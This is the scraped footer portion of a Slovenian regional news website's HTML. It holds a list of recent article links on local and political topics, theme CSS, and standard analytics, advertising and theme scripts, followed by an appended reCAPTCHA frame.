            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:45+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:20:50+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696d1eeadbc20
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010556" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010556" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"sosezig\",\"arch_results\":\"4\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d1eeadbeb1"></textarea>
						<div id="td_live_css_uid_1_696d1eeadbeb1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d1eeadbeb1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d1eeadbeb1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ushvOJ3qAAHQoJtbJrFpww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768759024834');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>